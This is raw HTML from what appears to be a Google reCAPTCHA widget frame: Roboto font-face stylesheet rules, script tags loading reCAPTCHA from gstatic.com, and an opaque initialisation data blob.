U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5imtkO767UxPDsm_bf0SAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5imtkO767UxPDsm_bf0SAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5imtkO767UxPDsm_bf0SAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6vCvcOvwqwewr8hW1nCqMO+JDggwofDo8KqdjQle8KUEHzCrloWwrsIMsOBw7g8wr93NVp/ExYMw6oXI8KZw4zDty8vfibCkMKHXlrCtsOJw71QNS5/Al7DqlbCtsKZw7PDmcKUAsOXw4IWw6jCqsKVPcOdVMOGHU1lw6VOIsO4wopxw4vCuW/CpMKLNMKFwrvCk2rDunzCrsKwcmRFwpocbSrClnrDhxDCgcKmECRQwo3DvEPCvMOZw6fDlcKqBzsBfcOHworCjxjDr8KVIUFiw6AMwr7Di0PDviZLFMOpw5nCksO/[base64]/wpxbwpRcdhwNUyhgZkHCsxEtRcORw7jCpQ0/FQzDjDIuZsK7w7LDjMKCe8OUw652w5w8wpXCuhx9w4RyDQxmdw1IP8OjIMOMwqBawrfDtcK/wpVrEcKuwppRF8O+wqgBPy45wrZ+w7HCrMO7MsOOwo7Dt8Onw67Cn8OHZ08OBz7CgQVqLMOdwqfDiCvDhx7DqATCu8Ogwo80LxjDoG3DuMKXTMOaw5M6w7kSw7TCq8OvwppjfTvCkx9jYD0MwqrDscKnBsObwoTCsy53woEXEwjDrMOmUMOcC8K2asKxw7/[base64]/[base64]/DusOqw6LDh0kIw7vDq8K5wqnDgnzCtMK7w73DjMOnTcKMMykVBMOLY3JFPnsLw55xw4/DpgPCk0fDssOLGzTDnQrCnsOkGMK9wpzCtcONw7ECw5rDtkjCpEAbVmkuw7/[base64]/CmMKYw5VnZ8O/H8KVwrYMBcKIw6/Cum80wr7DmATDuSkzOARlwrYFasKAw4/DoAXDtcO4wqPDnCQpKsO4GsKeOH7DnwnDsCAILw3DpHpFHcOkCyLDisOlwq11Uk/ChE7DoRDCtsOKBMKuMsKDw63DssObwpYdE0tGwprCucOpA8OXCDwDw7wTw5/Dp1owwqHDiMKNwojClMObw4crIE1CDMONdsKcw7LCmsKHDQXDqMKlw6g6X8Ofwrhaw7Aew73ChsOhDcKlAGxcQMKeXyzCp8KCAEpTwpU8wrtEdsO/[base64]/[base64]/CqV1bRHtCT8OIQ8KuwoY+J8O7wrvCtQxpw67CsMO7w5XDuMK4wpPCnsKnSMKfZsOXw6hWX8KDw7h+NsOUw6zCisKPSMOGwokzA8K6wrlwwrLCssKiM8OqF1/DmCMjTMKNw60rwoxNwqBnwq5Ywo3CkQ5yfMKRKMOowqs4wrDDmcO7AsK2awjDnMK/w7nCsMKSwowNAcK+w6zDjjION8KSwpgeflIOb8OSwplkBTBDwrMewrBGwq/DgcO0w6lHw6FZw5DCshl7e8KTw4DCu8K9w7fDgAzCssKPOWY2w7EHGMK+w5lPHl3CuV3Cm30nwoPDkw3DkXLCocKsbMOXwrlfwoLCq3nCpXnCtMKqKHPCusOuZMKGwp/DuXNwA2rCrsOMem/[base64]/DqMOPw6rDrMKeBMKoSx/DksKYFsKtU0TDucKDEVnCt8OeR23DgsKaYcOnNsOVwrksw488woBFwrbCsDfCu8OHdMKDw7bDpi/DoQYiKxTCtnk6dmnDqBrCtkbCozfDssOAw5lVw6DDlcOBwoIywrsVZlhgwrsRO8OfUsOEAcKGwqcMw6M/[base64]/CriPDgcKqJBTDocKzwpAowrbCpWhSw604M8KdX8KGwrTDrsKCeR1Uw7bCnSoYaBpeYsKBw4poY8OAwo3CulfDhkhxdMOLPR7Cv8Otwo/DlcKwwqDCulZbfSMBTT5bPMKTw55iaHLDuMK1GsKkQTjCghPCvhrCgsO/w7fChzLDtsKfwp3CrcOgD8OBC8OqM3zClGE+a8Kdw47Di8KJwqnDiMKdw7RKwqN3w7vDqsK/XsK3wqzCnkzCv8K/eVPDhsKgwrIbIz3CosK8DsOUAMKFwqDCmMKgY0jCvlDCosKJw5Alwo1ww6R6YhocIxp0wr/CkgbDlzhlSWpVw6spYygPHsOtFVZ7w4t7PA4Fw7UvTMK5WsOVeSfDpl3DjcOdw6/DtRrCucK2B0kYM2XDjMK/w7TDp8O7H8ONBMKPw6XDsknCvcOGL0XCucKBPMO9wqLDucOUTATCuijDs2PCu8KGX8O6c8OsZ8Orwq8JJsOpwr3CrcO9QA/CsBUvwqXCtHs5wpB4w7PDv8K4w4onNMOmwrPDsGDDkkDDtsKiLUN9V8OQw5zDvsOFDGNswpHChsKDwoI7N8O+w7PDrnRzw7HDmAJuwrfDkGsOwrNUG8KBwoskw4lHfcONR17CiQVDVcKbwqXDi8Okw6jCjMONw4lmSBfCrMOqwq/[base64]/DjEANKXoJw5bDssKFVcOKWsOaw41Xw5Bqw4LCmMKiwpXCkcK3K0rDnFfDtA1iPRDCtMOJw6wkRBF+w47CoFVXw7TClcKFLsKFwpg3wp4rwp56wqMKwqjDulXDoVXDoRTCvRzCl00qJsOtKMOQQFXDoX7DiDwvfMKNwo3CtMO9w7crZcK/[base64]/fsKvw7x2Q3rCr8K9wpTCqsKYVMKGYsKiw7LDiMKKwrXDtmzClcO7w5TCicOtK3hrwonCuMOow7zDmiZcwqrDlsKxw7nDkzgow5pBOcKDXGHDvsKfw7R/dcOHAHDDml1CA1Nxa8Kqw5tdIwvDuk3CnShdG1JgFmrDhsOqwqLDoXHClCEJaxhmwpQjDFI4wq3Ch8KXwpZGw7Miw77Dv8KSwpAMwp83wovDiyrClD/CucKHwqzDlGHCkH3DlcKFwpc1wo1pwq9aPMKVwo7CsxwgfcOxw5cSUsOJAMOHVMKBSQlPEcKoN8OpaXUKU24Nw6RKw4HDkFRhbcOhL1wIwrBSCVvDoTvDisOwwo4AwpXCnsKBw5DDtV/DjGQ7w4YaXMOww4IQw7rDosOAC8Klw4vCvjAqw4kXKMKuw5EjQFAyw6jCoMKlU8OBw7w4WCTDncOKacKvw4rCgMOrw7RjKsOQwrDChsKOXsKWeCLDiMOfwqfDuTzDvjLCkMK+wqfCpMOdYMObwrXCocOicj/ClGHDuRPDq8Ofwq1kwpXDvQQsw5RRwp50O8OfworCsBXCp8OWJMKabxRgPsKoITDCmsOLMztQKsKcDMK2w41ZwojClhR5OcOWwqg3SH3Dj8KhwrDDuMK8wrxyw4TDgkQQZ8KQw5diUxbDrsOAYsOWwqHCtsOBbsOKc8K/woFIZUAewrvDgAYAZcOJwoTCinw/YsKLw69xwpIGXSpPwoAvJyUsw75gw5liDQVTwpHDisOKwrMswrVTEA3DksOdGivDicKRdsOcwpzCgA8OW8O9wolqwqkvw6FMwr8EBk/DvnLDqcKlOMKCw6A+dMKMwoDCjcOFwpYFw7kKChAvwp/DpsOULRFnEyHCqcO6w5wQw6oud1Baw6vCvMOvw5fDihnDusKxwqIfEsODAlp/MGdUw4LDszfCrMOIQsOmwqIQw59yw4dtUHPCqGptPk5tf0nCsyTDv8KUwo4EwpnCksOWHMOVw6wiw77CiELDiz/Ckw1MUS1VAcOGanR0wq/DrFp4HcKXwrBgZRvDqFFWwpMiw4tnND3Ctw8ow7rDqsOAwoRrO8OXw4FOWCXDi25zCVlAworCqsKiR1MLwo/DrsKMwpTDuMOjUMKLwrjDl8Oaw50gw4nCh8O2wpoHw5vCr8O8wqHDmRxEwrPCsRbDn8KtOUXCtjLCnxnCjDNsBcKzeXvDqR5Iw6NLw51hwqnDs3k1wqhAwqrCgMKrw7lEwp/DjcK5CztWH8KvUcOnHsKLw5/[base64]/CsMKbGzHDvsOQw6rCijECfcOMwrd+aCgeI8OAwp/DhQLCsmgWwollV8KMUxpOwqvDp8OhE3g+Zg3DqcKVC0nCijTCpcKZQ8OyYEgHwqp/XsKnwovCuTZjI8OdOsKhLBfCrMOzwo5vwpDDq1HDn8KpwpkzXygnw63DqcKJwoN2w7NHOsOQbRF3wpzDncK+YULCtA7Clh9/Y8Ocw4F8PcOlWURbw7jDri9uQsOlScOqwrnCicOgMsK+wrPDn37CosOILVkHagwkWnLDvxDDqcKGPMKYB8KqElzDiT8xMyxmA8KEw6Vrw7TCu0xSJH5pSMO/wp5LHDpAaXFqw59Fw5U1AiUEP8KSw4QOwqgUSSZANF4FNx3CvcOTE1IDwq7CtcKZKcKAKADDjxrCqxMmSw7DjMKGQ8K1dsO8wrzDiXrDuUxlw7jDtyrCpsKSwqwlTMO1w79Xw7s4wr/Ds8OWw4TDg8KaGcOOFBQpN8KTJz4vPcKmw5jDthPCicKFw7vCtcKcLWXCgE0uUsOqbH/CncK0Y8ODUFfDp8OuW8O/WsOZwpPDjlgaw7Yfw4bDj8OGwrcubRTDo8Ksw5ckDUtFw4FbTsOLGjnCrMK6QEQ8wpzCnl9PL8OpcjTDoMOSwpTDijHCtE7Ds8OOw4TCohc5ZcKcQVPDj3DCg8O1w7NPw6rDvsOIwptUCnXDv3sBwrAhScOYZlcsDsKXwoUJH8ObwpfCocOVG3/DocK6w53CqEXDjcKkw7fChMKtw5wlw6khZGcXw7fCtCoYa8Kmw5zDisK5V8K9wonDhcOxwoUVV3h5TcKHfsKpw544NsOnY8OCBMOVwpLDsnLCqC/Dr8Kew6XDhcKGwqt4P8KqwqTDvgQnXQHDmD0+w5gfwrMKwr7Dl17Cr8ORw6/DrHNuwrfCgsOaICTDiMO7w5xFw6jCjzVww6V6wpIdw6xww5/DnMKqDcODwooPwrJUNcK1C8OYeSfCrX/DnMK0XMK5fsO1wrNQw65jO8OBw75jwrZ2w5ATJMK/w7bCtMOeU1Adw5M7wo7DrsO+NcOyw4XCs8KdwopNwrLDicK5w4/DmcOyCioNwqt0w4YtBwwfwrhBIMOjI8OLwoJnw41EwrDCq8KzwqE4CsOKwpzCt8OFP2vCrsK1EWgTw7wFChzDj8OeO8Kiwp/[base64]/w67Dg8O+WsKoFcKNIsOjwqIHRjzChFrCgcK7esO0Ox/Dg3kqMHx1wr8Gw5HDvcK+w4tzZ8OQwp45w7/[base64]/DqAZTwr09PcKlw70DOMKiwq3CpsKtbMO4w7A1c0IVw6vCpMOYdhfDmcOxw6t+w5zDt0I4wq5Vb8KNwrDCmcKbJMK+NCHChBdPYlDChsKHMTnCmkLDhsO5wrjDucO3wqEZQCvDkl/DukNEwpFIdMKvMcKkPU3DsMK6w5wkwqtldU7CiFDCo8K5NQxpGF15KlTDhcK3wo8lwovDsMKswoUIIwAjPW0VfsOdI8Ojw4czUcKqw6MMwrB0wrrDjC7DsEnChMO/[base64]/wrbCoEDDrsKswoDDvcKbwqnCu8KFwrJtaMKxAXZnw4ciUX9cw6k6wqjClsOLw61xVMKLcMOZIsOGEErCrmTDkhx8w5PCtcOteSwfRXjDqS08cGPCrsOdYnPDmw/DoFzDp1oCw55gXC3Ct8OIQMKlw77CgsKzw5fCr207DMKOYCDDicKdw7XCjjPCrjbClMK4R8KYRcKfw5R5wr7CkT1PME5Vw59TwoxWKFhEXlMkw78uwroPwo/DpVdVDi/ChcO0wrhzwopCw5HDj8Kqw6DDn8KsccKMRQVbwqduwoMFwqIAw4kFw5jDlyTCugzCpcO9w6p+a2l+wqbCiMKtcMOhQHA4wrU8ZQ0REMOsbwU/XsOVJMOpw5XDlMKIf0fCrMK6Byt/X3R6w7LCnzrDrQLDoXoDbMKsHAfCq0EjbcKBEMOEMcOVw6LDhsK/[base64]/CkTvDn05CwqkRw69WXjcGUDLDoAXCmcOODsOFADvDg8OHwpZ2Xj0Lw7vDvsKJAX3Clhliw7/[base64]/DjwzDtcOFw7EUwr5aw4zCrcOYw6nCrFduw402KMKEwobDmMKRwrHCgR4dWcKYCMKwwr1pEBnCmsKbwq1VS8OPYsKtKRbCl8O6wrQ7DUJpHG/CnnLCu8KyPDDCp2gtw5LDl2TClTfCkMKVH3DDoCTCj8OfUUY2wrl6w5cjZ8ObZFJVw6/Cm0/CnsKDaFbCn1PCoylY